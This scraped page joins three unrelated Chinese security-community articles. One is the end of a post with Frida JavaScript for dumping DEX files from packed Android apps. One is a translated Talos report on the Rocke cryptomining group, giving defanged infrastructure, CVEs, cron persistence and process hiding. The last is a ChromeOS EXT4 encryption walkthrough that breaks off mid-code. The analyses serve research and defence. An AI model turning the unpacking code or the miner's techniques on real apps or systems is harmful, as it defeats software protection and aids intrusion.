`TYPE_MAP_LIST` 的条目。理论上讲,这个条目里面的索引值应该要与 `map_off`
一致,那么通过校验这两个地方,就可以实现一个更加精确的验证方案。 验证代码如下:
function verify_by_maps(dexptr, mapsptr) {
var maps_offset = dexptr.add(0x34).readUInt();
var maps_size = mapsptr.readUInt();
for (var i = 0; i < maps_size; i++) {
var item_type = mapsptr.add(4 + i * 0xC).readU16();
if (item_type === 4096) { //4096 == TYPE_MAP_LIST
var item_offset = mapsptr.add(4 + i * 0xC + 8).readUInt();
if (maps_offset === item_offset) {
return true;
}
}
}
return false;
}
然后再计算 `map_list` 结束的位置:
function get_maps_end(maps, range_base, range_end) {
var maps_size = maps.readUInt();
if (maps_size < 2 || maps_size > 50) {
return null;
}
var maps_end = maps.add(maps_size * 0xC + 4);
if (maps_end < range_base || maps_end > range_end) {
return null;
}
return maps_end;
}
最后通过减掉起始地址,就可以得到真正的文件大小了:
function get_dex_real_size(dexptr, range_base, range_end) {
var dex_size = dexptr.add(0x20).readUInt();
var maps_address = get_maps_address(dexptr, range_base, range_end);
if (!maps_address) {
return dex_size;
}
var maps_end = get_maps_end(maps_address, range_base, range_end);
if (!maps_end) {
return dex_size;
}
return maps_end - dexptr
}
在这种方案中,仅需要 `Dex Header` 存在 `map_off`
即可。不仅如此,还解决了上面的一个问题,因为有了这个验证方案,我们可以肆意妄为的在内存中搜索 `112` 了,搜索到了之后再校验一下 `maps`
是否正常。不管藏在中间还是结尾,都可以找出来。不过在 `FRIDA-DEXdump` 中,需要使用 `-d` 开启深度搜索模式才会这么暴力搜索哦。
## 聚沙成塔
有些加固厂商还使用了 “DEX 文件打散” 的技术,所谓的文件打散就是将 `DEX` 文件的各个分区抽取出来分散存放,令内存中的 `DEX` 文件不连续。
理论上很美好,但实际上很多经过所谓的打散之后,所有的分区实际上都还在同一个内存段里,当然这也很好理解,如果每次都分配一个新的内存段来存放不同的分区,那就需要动态修复索引了,可能会比较麻烦。
当然这对 `FRIDA-DEXDump` 也是有影响的,因为文件打散之后数据分区往往就不再会在 `file_size` 或者所谓的真实文件大小范围内了,所以
`dump` 的时候也就拿不到真实的数据。
但是因为所有的分区依然在同一个内存段里,所以只要在验证完 maps 之后,直接 `dump` 至内存段末尾即可。
因为 `DEX` 文件格式中对各个分区的索引都是相对偏移,所以对于大部分常用的反编译器
,只需要简单的修复一下文件大小就可以打开了,毕竟运行时的索引肯定都是正确的。 同样的,`-d` 也会开启此功能。
## …
经常有人跑来提问说为什么用不了,这种问题我大概率都是不理会的,因为报错信息一看肯定要么是 `frida` 连不上,要么是注入不进去。
只能说工具不是万能的,`FRIDA-DEXDump` 本身是一个没什么技术含量的小脚本,如何正确的使用完全靠个人。
你们知道这个小破脚本有哪些使用的小技巧吗? 可以通过评论或者”虎克老湿基”公众号告诉我喔 ~ | 社区文章 |
本文翻译自:
<https://blog.talosintelligence.com/2018/08/rocke-champion-of-monero-miners.html>
* * *
思科Talos团队有很多关于加密货币挖矿恶意软件分析和企业如何进行防护的文章。本文分析中国的攻击单元Rocke的加密货币挖矿活动。
Rocke使用不同的工具集来传播和执行加密货币挖矿恶意软件,包括Git、HttpFileServers
(HFS)、以及shell脚本、JavaScript后门、以及ELF、PE挖矿机在内的不同的payload。
# 早期活动
2018年4月,研究人员发现Rocke使用中文和英文的Git库将恶意软件传播到含有Apache
Struts漏洞的蜜罐系统中。恶意软件会从中文仓库站点gitee.com(用户名为c-999)下载许多文件到Struts2蜜罐中。随后,Gitee用户页变为c-888。同时,研究人员发现从gitlab.com仓库的c-18用户页也有同样的文件下载动作。
而且Gitee和GitLab的仓库是相同的,所有的仓库都有一个含有16个文件的名为ss的文件夹。这些文件包括ELF可执行文件、shell脚本、可执行动作的文本文件,文本文件可用执行的动作包括驻留、加密货币挖矿机执行等。
一旦威胁单元入侵一个系统,就会安装一个从3389[.]space下载和执行logo.jpg文件的定时任务来达到驻留的目的。logo.jpg文件实际上是一个shell脚本,会从威胁单元的Git仓库中下载挖矿可执行文件并保存为名为java的文件。而下载的文件与受害者系统架构有关。同样地,系统架构也决定了h32还是h64被用来调用java。
虽然研究人员最早发现其利用的是Apache Struts的漏洞,之后研究人员还发现该威胁单元利用了Oracle
WebLogic服务器漏洞(CVE-2017-10271)和Adobe ColdFusion平台的关键Java反序列化漏洞(CVE-2017-3066)。
# 近期活动
7月底,研究人员发现该组织又参与了另一起类似的活动。通过对这起新攻击活动的调查分析,研究人员发现了关于该威胁单元的更多情况。
研究人员发现一个Struts2蜜罐的wget请求的是位于118[.]24[.]150[.]172:10555的0720.bin文件。研究人员访问该IP发现这是一个开放HFS,保存的文件又0720.bin、3307.bin、a7、bashf、bashg、config.json、lowerv2.sh、pools.txt、r88.sh、rootv2.sh和TermsHost.exe。
HFS系统截图
研究人员2018年5月就发现该IP扫描过TCP 7001端口,这可能是在扫描Oracle WebLogic服务器,因为Oracle
WebLogic服务器的默认端口就是7001。
0720.bin和3307.bin是同样大小(84.19KB)的相同ELF文件,VirusTotal检测该ELF文件是非恶意文件。Morpheus实验室发现了一个连接到相同IP地址的相似文件,如果C2中有该设备的密码验证指令,那么该文件就可用打开受害者设备上的shell。这两个样本和Morpheus
Labs发现的那个样本的硬编码密码是相同的,而且偏移量也是相同的。
硬编码的密码
A7是一个shell脚本,可用杀掉与其他加密货币挖矿恶意软件和正常挖矿相关的进程。可用检测和卸载不同种类的国产反病毒软件,并从blog[.]sydwzl[.]cn(118[.]24[.]150[.]172)中下载和提取一个tar.gz文件。该脚本会从名为libprocesshider的GitHub上下载一个文件,并用ID
preloader隐藏了一个名为x7的文件。在从攻击者位于118[.]24[.]150[.]172的HFS上下载a7之前,该脚本会从known_hosts中寻找IP地址并尝试通过SSH连接并执行。
a7源码
Config.json是开源门罗币挖矿机XMRig的挖矿配置文件。配置文件设定的挖矿池是xmr[.]pool[.]MinerGate[.]com:45700,钱包地址为[email protected]。这也是威胁单元Rocke命名的来源。Pools.txt是开源通用Stratum池挖矿机XMR-stak的配置文件,Stratum池挖矿机可以进行Monero、Aeon等多种加密货币挖矿。该配置文件中的挖矿池和钱包地址与Config.json相同。
Bashf是XMR-stak的变种,而bashg是XMRig的变种。
Lowerv2.sh和rootv2.sh是两个相同的shell脚本,会尝试下载和执行位于118[.]24[.]150[.]172的挖矿恶意软件组件bashf和bashg。如果shell脚本没有从118[.]24[.]150[.]172下载挖矿机,就会尝试从g2upl4pq6kufc4m[.]tk下载名为XbashY的文件。
R88.sh是一个shell脚本,会安装定时任务,并且尝试下载lowerv2.sh和rootv2.sh文件。
TermsHost.exe是一个PE32的门罗币挖矿机。根据使用的配置文件可以看出是Monero Silent
Miner。该挖矿机的售价为14美元,广告中称该挖矿机可以加入到开始菜单的注册表中,只在空闲时进行挖矿,可以将挖矿机注册到Windows进程中来绕过防火墙。配置文件xmr.txt的内容与前面的一样,C2服务器地址为sydwzl[.]cn。该样本将代码注入到notepad.exe中,然后与MinerGate池进行通信。该样本还会在Windows开始菜单文件夹中创建一个UPX
打包的文件dDNLQrsBUE.ur。该文件看起来与渗透测试软件Cobalt Strike有一些相似之处,攻击者可以用来控制受感染的系统。
恶意软件使用的payload看似与Iron犯罪组织类似。而且Iron和Rocke恶意软件有很多相似之处,而且有系统的基础设施。因此,可以确认payload之间共享了一些代码基础,但仍不确定Rocke和Iron之间的具体关系。
# Rocke
通过Rocke的MinerGate
Monero钱包地址[email protected],研究人员发现其C2注册的邮箱为[email protected]。而且Freebuf上的用户名rocke关联的邮箱就是[email protected]。
Rocke注册的网站地址大多位于江西省,一些网站是江西的商业公司,比如belesu[.]com,就是出售婴儿食物的。GitHub也显示Rocke来自江西,而且邮箱中的jx可能也代表江西省。
GitHub
研究人员还找到一个与Rocke相关的Github主页,主页显示隶属于江西师范大学。其中一个仓库文件夹里有与HFS系统相同的文件,包括shell脚本、钱包信息和挖矿机变种等。
研究人员通过Rocke的主页找到另一个保存了几乎相同内容但C2不同的仓库。但不能确定该主页是使用者以及使用方式。不同仓库中的文件说明Rocke对通过CryptoNote进行基于浏览器的JS挖矿比较感兴趣。Rocke好像是通过虚假Google
Chrome高警消息、虚假APP、虚假Adobe Flash更新等方式诱使用户下载恶意payload。
仓库中有一个名为commands.js的JS文件,使用隐藏的Iframes来传播位于CloudFront的payload。通过UPX打包的payload的行为与TermsHost.exe释放的文件dDNLQrsBUE.url非常相似。
# 结论
根据过去几个月的分析,Talos研究人员认为rocke会继续利用Git仓库在受害者设备上下载和执行非法加密货币挖矿。Rocke的工具集包括基于浏览器的挖矿机、很难检测的木马、Cobalt
Strike恶意软件等等。除此之外,Rocke还将社会工程作为一个新的感染向量。同时,Rocke的活动说明非法加密货币挖矿活动并没有消亡。 | 社区文章 |
作者:[suezi@IceSword Lab](http://www.iceswordlab.com/2017/10/30/ChromeOS-Userdata-Protection-Mechanism-Based-On-EXT4-Encryption/ "suezi@IceSword Lab")
#### 概述
自2015年开发的 EXT4 Encryption 经过两年的验证性使用,Google 终于在年初的时候将 EXT4 Encryption 合并入
Chrome OS 用于保护用户的隐私数据,完成与 eCryptfs 同样的功能,简称该技术为 Dircrypto。当前,Chrome OS 仍是
eCryptfs 和 Dircrypto 两种技术并存,但优先采用 Dircrypto,这表明 Dircrypto
将成为以后的主流趋势。本文试图阐述该技术的实现原理。
与 eCryptfs 一样,EXT4 Encryption
用于完成文件(包括目录)和文件名的加密,以实现多用户系统中各个用户私有数据的安全,即使在设备丢失或被盗的情况下,用户隐私数据也不会轻易被人窥见。本文着重介绍文件内容加解密,文件名加解密留给读者自行研究,技术要点主要包括:加解密模型、密钥管理、EXT4
Encrytion 功能的开/关及参数设定操作。
#### EXT4 Encryption 简述
创立 eCryptfs 十年之后,其主要的作者 Michael Halcrow 已从之前的 IBM 转向服务 Google。Google
在保护用户数据隐私方面具有强烈的需求,应用在其旗下的 Android、Chrome OS 及数据中心,此时采用的文件系统都是 EXT4,eCryptfs
属于堆叠在 EXT4 上的文件系统,性能必定弱于直接在 EXT4 实现加密,恰好 EXT4 的主要维护者是 Google 的 Theodore Ts’o
,因此由 Michael Halcrow 主导、Theodore Ts’o 协助开发完成 EXT4
Encryption,目标在于“Harder,Better,Faster,Stronger”。
相比 eCryptfs,EXT4 Encryption 在内存使用上有所优化,表现在 read page 时,直接读入密文到 page cache 并在该
page 中解密;而 eCryptfs 首先需要调用 EXT4 接口完成读入密文到 page cache,然后再解密该 page 到另外的 page
cache 页,内存花销加倍。当然,write page 时,两者都不能直接对当前 page cache
加密,因为cache的明文内容需要保留着后续使用。在对文件加密的控制策略上,两者都是基于目录,但相比 eCryptfs 使用的 mount 方法,EXT4
Encryption 采用 ioctl 的策略显得更加方便和灵活。另外,在密钥管理方面,两者也不相同。
EXT4 Encryption 加/解密文件的核心思想是:每个用户持有一个 64 Bytes 的 master key,通过 master key
的描述(master key descriptor,实际使用时一般采用 key signature
加上“ext4:”前缀)进行识别,每个文件单独产生一个16 Bytes的随机密钥称为nonce,之后以nonce做为密钥,采用 AES-128-ECB
算法加密 master key,产生 derived key。加/解密文件时采用 AES-256-XTS 算法,密钥是 derived
key。存储文件时,将包含有格式版本、内容加密算法、文件名加密算法、旗标、 master key 描述、nonce等信息在内的数据保存在文件的 xattr
扩展属性中。而master key由用户通过一些加密手段进行存储,在激活 EXT4 Encryption
前通过keys的系统调用以“logon”类型传入内核keyring,即保证master只能被应用程序创建及更新但不能被应用程序读取。加密是基于目录树的形式进行,加密策略通过`EXT4_IOC_SET_ENCRYPTION
ioctl`对某个目录进行下发,其子目录或文件自动继承父目录的属性,ioctl
下发的内容包括策略版本号、文件内容加密模式、文件名加密模式、旗标、master key 的描述。文件 read 操作时,从磁盘 block 中读入密文到
page cache 并在该 page 中完成解密,然后拷贝到应用程序;文件 write 时采用 write page 的形式写入磁盘,但不是在当前
page cache 中直接加密,而是将加密后的密文保存在另外的 page 中。
和 eCryptfs 一样,EXT4 Encryption 在技术实现时利用了 page cache 机制的 Buffered I/O,换而言之就是不支持
Direct I/O。其加/解密的流程如图一所示。
图一 EXT4 Encryption加/解密流程
图一中,在创建加密文件时通过`get_random_bytes`函数产生 16 Bytes 的随机数,将其做为 nonce 保存到文件的 xattr
属性中;当打开文件时取出文件的 nonce 和 master key 的描述,通过 master key 描述匹配到应用程序下发的 master
key;然后以 nonce 做为密钥,采用 AES-128-ECB 算法加密 master key 后产生 derived
key,加/解密文件时采用该derived key做为密钥,加密算法由用户通过 ioctl 下发并保存到 xattr
的`“contents_encryption_mode”`字段,目前版本仅支持 AES-256-XTS;加/解密文件内容时调用 kernel crypto
API 完成具体的加/解密功能。
下面分别从 EXT4 Encryption 使用的数据结构、内核使能 EXT4 Encryption 功能、如何添加 master key 到
keyring、如何开启 EXT4 Encryption 功能、创建和打开加密文件、读取和解密文件、加密和写入加密文件等方面详细叙述。
#### EXT4 Encryption 详述
##### EXT4 Encryption 的主要数据结构
通过数据结构我们可以窥视到 EXT4 Encryption 的密钥信息的保存和使用方式,非常有利于理解该加密技术。涉及到主要数据结构如下:
master key 的 payload 的数据表示如清单一所示,应用程序通过 add_key 系统调用将其和 master key descriptor
传入内核 keyring。
###### 清单一 master key
/* This is passed in from userspace into the kernel keyring */
struct ext4_encryption_key {
__u32 mode;
char raw[EXT4_MAX_KEY_SIZE];
__u32 size;
} __attribute__((__packed__));
EXT4 Encryption 的文件加密信息的数据存储结构如清单二结构体`struct
ext4_encryption_context`所示,每个文件都对应保存着这样的一个数据结构在其 xattr
中,包含了加密版本、文件内容和文件名的加密算法、旗标、master key descriptor 和随机密钥 nonce。
###### 清单二 加密信息存储格式
/**
* Encryption context for inode
*
* Protector format:
* 1 byte: Protector format (1 = this version)
* 1 byte: File contents encryption mode
* 1 byte: File names encryption mode
* 1 byte: Reserved
* 8 bytes: Master Key descriptor
* 16 bytes: Encryption Key derivation nonce
*/
struct ext4_encryption_context {
char format;
char contents_encryption_mode;
char filenames_encryption_mode;
char flags;
char master_key_descriptor[EXT4_KEY_DESCRIPTOR_SIZE];
char nonce[EXT4_KEY_DERIVATION_NONCE_SIZE];
} __attribute__((__packed__));
设置 EXT4 Encryption 开启是通过对特定目录进行`EXT4_IOC_SET_ENCRYPTION
ioctl`完成,具体策略使用清单三所示的`struct ext4_encryption_policy`
数据结构进行封装,包括版本号、文件内容的加密算法、文件名的加密算法、旗标、master key
descriptor。每个加密文件保存的`ext4_encryption_context`信息均继承自该数据结构,子目录继承父目录的`ext4_encryption_context`。
###### 清单三 Encryption policy
/* Policy provided via an ioctl on the topmost directory */
struct ext4_encryption_policy {
char version;
char contents_encryption_mode;
char filenames_encryption_mode;
char flags;
char master_key_descriptor[EXT4_KEY_DESCRIPTOR_SIZE];
} __attribute__((__packed__));
`
open 文件时将文件加密相关信息从 xattr 中读出并保存在清单四的`struct ext4_crypt_info`数据结构中,成员 ci_ctfm
用于调用 kernel crypto,在文件 open 时做好 key 的初始化。从磁盘获取到加密信息后,将该数据结构保存到 inode
的内存表示`struct ext4_inode_info`中的`i_crypt_info`字段,方便后续的 readpage、writepage
时获取到相应数据进行加/解密操作。
###### 清单四 保存加/解密信息及调用接口的数据结构
struct ext4_crypt_info {
char ci_data_mode;
char ci_filename_mode;
char ci_flags;
struct crypto_ablkcipher *ci_ctfm;
char ci_master_key[EXT4_KEY_DESCRIPTOR_SIZE];
};
`
如清单五所示,采用 `struct ext4_crypto_ctx` 表示在 readpage、writepage 时进行 page 加/解密的
context。在 writepage 时因为涉及到 cache 机制,需要保存明文页,所以专门申请单独的 bounce_page 保存密文用于写入磁盘,用
control_page 来指向正常的明文页。在 readpage 时,通过 bio 从磁盘中读出数据到内存页,读页完成后通过 queue_work
的形式调用解密流程并将明文保存在当前页,因此 context 中存在 work 成员。另外,为了提高效率,在初始化阶段一次性申请了128个
`ext4_crypto_ctx` 的内存空间并通过 free_list 链表进行管理。
###### 清单五 用于表示加/解密 page 的 context
struct ext4_crypto_ctx {
union {
struct {
struct page *bounce_page; /* Ciphertext page */
struct page *control_page; /* Original page */
} w;
struct {
struct bio *bio;
struct work_struct work;
} r;
struct list_head free_list; /* Free list */
};
char flags; /* Flags */
char mode; /* Encryption mode for tfm */
};
`
##### 使能 EXT4 Encryption
Linux kernel具有良好的模块化设计,EXT4 Encryption属于一个EXT4
FS中一个可选的模块,在编译kernel前需通过配置选项使能该功能,如下:
CONFIG_EXT4_FS_SECURITY=y
CONFIG_EXT4_FS_ENCRYPTION=y
##### 添加 master key 的流程
将 master key 添加到内核 keyring 属于 EXT4 Encryption 的第一步,该步骤通过 add_key 系统调用完成,master
key 在不同的 Linux 发行版有不同的产生及保存方法,这里以 Chrome OS 为例。
Chrome OS 在 cryptohomed 守护进程中完成 master key 的获取和添加到 keyring。因为兼容 eCryptfs 和
EXT4 Encryption(为了跟 Chrome OS 保持一致,后续以 Dircrypto 代替 EXT4 Encryption 的称呼),而
eCryptfs 属于前辈,eCryptfs 通过 mount 的方式完成加密文件的开启,为了保持一致性,cryptohomed 同样是在 mount
的准备过程中解密出 master key 和开启 Dircrypto,此 master key 即 eCryptfs 加密模式时用的 FEK,master
key descriptor 即 FEK 的 key signature,所以本节介绍 Dircrypto 流程时所谓的 mount
流程,望读者能够理解,在 Dircrypto 模式下,mount 不是真正“mount”,千万不要混淆。cryptohomed 的 mount 流程如下:
1.cryptohomed 在 D-Bus 上接收到持(包含用户名和密码)有效用户证书的 mount 请求,当然 D-Bus 请求也是有权限控制的;
2.假如是用户首次登陆,将进行:
a. 建立`/home/.shadow/[salt_hash_of_username]`目录,采用 SHA1 算法和系统的 salt
对用户名进行加密,生成`salt_hash_of_username`,简称`s_h_o_u`;
b. 生成`vault keyset
/home/.shadow/[salt_hash_of_username]/master.0`和`/home/.shadow/[salt_hash_of_username]/master.0.sum`。master.0
加密存储了包含有 FEK 和 FNEK 的内容以及非敏感信息如 salt、password rounds 等;master.0.sum 是对
master.0 文件内容的校验和。
3.采用通过 mount 请求传入的用户证书解密 keyset。当 TPM 可用时优先采用 TPM 解密,否则采用 Scrypt 库,当 TPM
可用后再自动切换回使用 TPM。cryptohome 使用 TPM 仅仅是为了存储密钥,由 TPM 封存的密钥仅能被 TPM
自身使用,这可用缓解密钥被暴力破解,增强保护用户隐私数据的安全。TPM 的首次初始化由 cryptohomed 完成。这里默认 TPM
可正常使用,其解密机制如下图二所示,其中:
UP:User Passkey,用户登录口令
EVKK:Ecrypted vault keyset key,保存在 master.0 中的“tpm_key”字段
IEVKK:Intermediate vault keyset key,解密过程生成的中间文件,属于EVKK的解密后产物,也是RSA解密的输入密文
TPM_CHK: TPM-wrapped system-wide Cryptohome
key,保存在`/home/.shadow/cryptohome.key`,TPM init时加载到TPM
VKK:Vault keyset key
VK:Vault Keyset,包含FEK和FNEK
EVK:Encrypted vault keyset,保存在master.0里”wrapped_keyset”字段
图二 TPM解密VK的流程
图二中的UP(由发起mount的D-Bus请求中通过key参数传入)做为一个AES
key用于解密EVKK,解密后得到的IEVKK;然后将IEVKK做为RSA的密文送入TPM,使用TPM_CHK做为密钥进行解密,解密后得到VKK;最后生成的VKK是一个AES
key,用于解密master.0里的EVK,得到包含有FEK和FNEK明文的VK。经过三层解密,终于拿到关键的FEK,此FEK在Dircrypto模式下当做master
key使用,FEK signature即做master key descriptor使用。
最后通过 add_key 系统调用将 master key 及 master key descriptor(在 keyring 中为了方便区分,master
key descriptor 由 key sign 加上前缀“ext4:”组成)添加到 keyring,如下清单六代码所示
###### 清单六 Chrome OS 传入 master key 的核心代码
key_serial_t AddKeyToKeyring(const brillo::SecureBlob& key,
const brillo::SecureBlob& key_descriptor) {
//参数中的key即是master key,key_descriptor即sig
if (key.size() > EXT4_MAX_KEY_SIZE ||
key_descriptor.size() != EXT4_KEY_DESCRIPTOR_SIZE) {
LOG(ERROR) << "Invalid arguments: key.size() = " << key.size()
<< "key_descriptor.size() = " << key_descriptor.size();
return kInvalidKeySerial;
}
//在upstart中已经通过add_key添加dircrypt的会话keyring
key_serial_t keyring = keyctl_search(
KEY_SPEC_SESSION_KEYRING, "keyring", kKeyringName, 0);
if (keyring == kInvalidKeySerial) {
PLOG(ERROR) << "keyctl_search failed";
return kInvalidKeySerial;
}
//初始化struct ext4_encryption_key
ext4_encryption_key ext4_key = {};
ext4_key.mode = EXT4_ENCRYPTION_MODE_AES_256_XTS;
memcpy(ext4_key.raw, key.char_data(), key.size());
ext4_key.size = key.size();
//key_name就是最后的master key description,由”ext4:”+sig两部分组成
//kernel在request_key时同样是将”ext4:”+sig两部分组成master key description
std::string key_name = kKeyNamePrefix + base::ToLowerASCII(
base::HexEncode(key_descriptor.data(), key_descriptor.size()));
// kKeyType是“logon”,不允许应用程序获取密钥的内容
key_serial_t key_serial = add_key(kKeyType, key_name.c_str(), &ext4_key,
sizeof(ext4_key), keyring);
if (key_serial == kInvalidKeySerial) {
PLOG(ERROR) << "Failed to insert key into keyring";
return kInvalidKeySerial;
}
return key_serial;
}
`
##### Set Encryption Policy 流程
通过对目标目录的文件描述符进行 ioctl 的 `EXT4_IOC_SET_ENCRYPTION_POLICY` 操作即完成了 EXT4
Encryption 的加/解密功能的开启,该步骤在完成添加 master key 后进行,Chrome OS 中的相关代码如下清单七所示,通过
`struct ext4_encryption_policy` 指定了策略的版本号、文件内容和文件名的加密算法、旗标、master key 的识别描述符。
###### 清单七 Chrome OS set encryption policy 的核心代码
bool SetDirectoryKey(const base::FilePath& dir,
const brillo::SecureBlob& key_descriptor) {
DCHECK_EQ(static_cast<size_t>(EXT4_KEY_DESCRIPTOR_SIZE),
key_descriptor.size());
/*这里的dir代表要开启EXT4 Encryption的目录 */
base::ScopedFD fd(HANDLE_EINTR(open(dir.value().c_str(),
O_RDONLY | O_DIRECTORY)));
if (!fd.is_valid()) {
PLOG(ERROR) << "Ext4: Invalid directory" << dir.value();
return false;
}
/*初始化struct ext4_encryption_policy对象
* 指定文件内容的加密算法是AES_256_XTS
*/
ext4_encryption_policy policy = {};
policy.version = 0;
policy.contents_encryption_mode = EXT4_ENCRYPTION_MODE_AES_256_XTS;
policy.filenames_encryption_mode = EXT4_ENCRYPTION_MODE_AES_256_CTS;
policy.flags = 0;
// key_descriptor即FEK 的key sig
memcpy(policy.master_key_descriptor, key_descriptor.data(),
EXT4_KEY_DESCRIPTOR_SIZE);
/*通过ioctl完成设置*/
if (ioctl(fd.get(), EXT4_IOC_SET_ENCRYPTION_POLICY, &policy) < 0) {
PLOG(ERROR) << "Failed to set the encryption policy of " << dir.value();
return false;
}
return true;
}
`
内核对`EXT4_IOC_SET_ENCRYPTION_POLICY`的 ioctl 在 ext4_ioctl
函数中完成响应,从应用程序中接收`ext4_encryption_policy`,解析其参数,若是首次对该目录进行加密设置则生成一个`ext4_encryption_context`
数据结构保存包括版本号、文件内容的加密算法、文件名的加密算法、旗标、master key descriptor、nonce 在内的所有信息到目录对应
inode 的 xattr 中。从此开始,以该目录做为 EXT Encryption 加密的根目录,其下文件和子目录的除了 nonce
需要再次单独产生外,其余加密属性均继承自该目录。若非首次对该目录进行 EXT4 Encryption
设置,则重点比较当前设置是否与先前的设置一致。首先介绍首次设置的情形, ext4_ioctl 的函数调用关系如图三所示。
图三 首次进行EXT4 Encryption设置的函数调用关系
应用程序进行 ioctl 系统调用经过 VFS,最终调用 ext4_ioctl 函数,借助图三的函数调用可看到进行 EXT4 Encryption
policy 设置时都进行了什么操作。首先判断目录所在的文件系统是否支持 EXT4 Encryption
操作,具体在`ext4_has_feature_encrypt` 函数中通过判断 superblock 的
`s_es->s_feature_incompat` 是否支持 ENCRYPT 属性;然后利用 `copy_from_user` 函数从用户空间拷贝
`ext4_encryption_policy` 到内核空间;紧接着在 `ext4_process_policy` 函数里将
`ext4_encryption_policy` 转换成 `ext4_encryption_context` 保存到 inode 的
attr;最后将加密目录对应的 inode 的修改保存到磁盘。重点部分在 `ext4_process_policy`
函数,主要分三大步骤,第一步还是进行照例检查校验,包括:访问权限、`ext4_encryption_policy`的版本号、目标目录是否为空目录、目标目录是否已经存在`ext4_encryption_context`;第二步为目标目录生成`ext4_encryption_context`并保存到
xattr;最后提交修改的保存请求。第一步的具体操作表现在函数操作上如下:
* `inode_owner_or_capable()` 完成 DAC 方面的权限检查
* 对`ext4_encryption_policy`的版本号 version 进行检查,当前仅支持版本0
* `ext4_inode_has_encryption_context()`尝试读取目标目录对应的 inode 的 xattr 的 EXT4 Encryption 字段”c”,看是否存在内容,若存在内容,则说明目标目录在先前已经进行过 EXT4 Encryption 设置
* `S_ISDIR()`校验目标目录是否真的是目录
* `ext4_empty_dir()`判断目标目录是否为空目录,在首次设置 EXT4 Encryption 时,仅支持对空目录进行操作。这点有别于 eCryptfs,eCryptfs 加密文件所在的目录下支持非加密和加密文件的同时存在;而 EXT4 Encryption 要么是全加密,要么是全非加密。
第二步在`ext4_create_encryption_context_from_policy`函数中完成,具体如下:
* `ext4_convert_inline_data()`对inline data做处理
* `ext4_valid_contents_enc_mode()`校验`ext4_encryption_policy`的文件内容加密模式是否为`AES_256_XTS`,当前仅支持该算法的内容加密
* `ext4_valid_filenames_enc_mode()`校验`ext4_encryption_policy`的文件名加密模式是否为`AES_256_CTS`,当前仅支持该算法的内容名加密
* 对`ext4_encryption_policy`的 flags 做检验
* `get_random_bytes()`产生 16 Bytes 的随机数,赋值给`ext4_encryption_context`的 nonce,其他如 master key descriptor、flags、文件内容加密模式、文件名加密模式等值,从`ext4_encryption_policy`中获取,完成目标目录对应的`ext4_encryption_context`的初始化
* `ext4_xattr_set()`将用于目标目录的`ext4_encryption_context`保存到 inode 的 xattr
* `ext4_set_inode_flag()`将目标目录对应 inode 的 i_flags 设置成 `EXT4_INODE_ENCRYPT`,表明其属性。后续在文件open、read、write 时通过该标志进行判断
最后使用`ext4_journal_start`、`ext4_mark_inode_dirty`、`ext4_journal_stop`等函数完成
xattr 数据回写到磁盘的请求。
若非首次对目标目录进行 EXT4 Encryption 设置,请流程如图四所示,通过 ext4_xattr_get 函数读取对应 inode 的 xattr
的EXT4 Encryption字段”c”对应的内容,即保存的
`ext4_encryption_context`,将其与`ext4_encryption_policy`的相应值进行对比,若不一致返回-EINVAL。
图四 非首次进行EXT4 Encryption设置的函数调用关系
相比 eCryptfs,此`EXT4_IOC_SET_ENCRYPTION_POLICY`的 ioctl 的作用类似 eCryptfs 的“mount –t
ecryptfs ”操作。
##### creat file 流程
creat file 流程特指应用程序通过 `creat()`函数或 `open( , O_CREAT,
)`在已经通过`EXT4_IOC_SET_ENCRYPTION_POLICY ioctl`完成 EXT4 Encryption
设置的目录下新建普通文件的过程。希望通过介绍该过程,可以帮助读者了解如何创建加密文件,如何利用 master key 和 nonce 生成 derived
key。
应用程序使用`creat()`函数通过系统调用经由VFS,在申请到fd、初始化好 nameidata 、struct file
等等之后利用`ext4_create()`函数完成加密文件的创建,函数调用关系如图五所示。
创建加密文件的核心函数`ext4_create()`的函数调用关系如图六所示,函数主要功能是创建 ext4 inode 节点并初始化,这里只关注 EXT4
Encryption 部分。在创建时首先判断其所在目录 inode 的 i_flags
是否已经被设置了`EXT4_INODE_ENCRYPT`属性(该属性在`EXT4_IOC_SET_ENCRYPTION_POLICY ioctl`或者在
EXT4 Encryption 根目录下的任何地方新建目录/文件时完成i_flags设置),若是则表明需要进行 EXT4
Encryption;接着读取新文件所在目录,即其父目录的 xattr 属性获取到`ext4_encryption_context`,再为新文件生成新的
nonce,将 nonce 替换父目录的`ext4_encryption_context`中的 nonce
生成用于新文件的`ext4_encryption_context`并保存到新文件对应 inode 的 xattr
中;然后用`ext4_encryption_context`中的 master key descriptor 匹配到 keyring 中的 master
key,将`ext4_encryption_context`中的nonce做为密钥对 master key 进行 AES-128-ECB 加密,得到
derived key;最后使用 derived key 和 AES-256-XTS 初始化 kernel crypto API,将初始化好的 tfm
保存到 `ext4_crypt_info` 的ci_ctfm
成员中,再将`ext4_crypt_info`保存到`ext4_inode_info`的`i_crypt_info`,后续对新文件进行读写操作时直接取出
ci_ctfm 做具体的加/解密即可。
图五 creat 和 open file 函数调用关系
图六 ext4_create函数调用关系
具体到图六中`ext4_create`函数调用关系中各个要点函数,完成的功能如下:
* `ext4_encrypted_inode()`判断文件父目录的 inode 的 i_flags 是否已经被设置了`EXT4_INODE_ENCRYPT`属性
* `ext4_get_encryption_info()`读取父目录的 xattr 属性获取到`ext4_encryption_context`,并为父目录生成 derived key,初始化好 tfm 并保存到其`ext4_inode_info的i_crypt_info`
* `ext4_encryption_info()`确认父目录的`ext4_inode_info`的`i_crypt_info`已经初始化好
* `ext4_inherit_context()`为新文件创建`ext4_encryption_context`并保存到其 xattr 中,并为新文件生成 derived key,初始化好 tfm 并保存到其`ext4_inode_info`的`i_crypt_info`
从上可看到`ext4_get_encryption_info()`和`ext4_inherit_context()`是最关键的部分,其代码如清单八和清单九所示,代码较长,但强烈建议耐心读完。
###### 清单八 ext4_get_encryption_info 函数
int ext4_get_encryption_info(struct inode *inode)
{
struct ext4_inode_info *ei = EXT4_I(inode);
struct ext4_crypt_info *crypt_info;
char full_key_descriptor[EXT4_KEY_DESC_PREFIX_SIZE +
(EXT4_KEY_DESCRIPTOR_SIZE * 2) + 1];
struct key *keyring_key = NULL;
struct ext4_encryption_key *master_key;
struct ext4_encryption_context ctx;
const struct user_key_payload *ukp;
struct ext4_sb_info *sbi = EXT4_SB(inode->i_sb);
struct crypto_ablkcipher *ctfm;
const char *cipher_str;
char raw_key[EXT4_MAX_KEY_SIZE];
char mode;
int res;
//若ext4_inode_info中的i_crypt_info有值,说明先前已经初始化好
if (ei->i_crypt_info)
return 0;
if (!ext4_read_workqueue) {
/*为readpage时解密初始化read_workqueue,为ext4_crypto_ctx预先创建128个
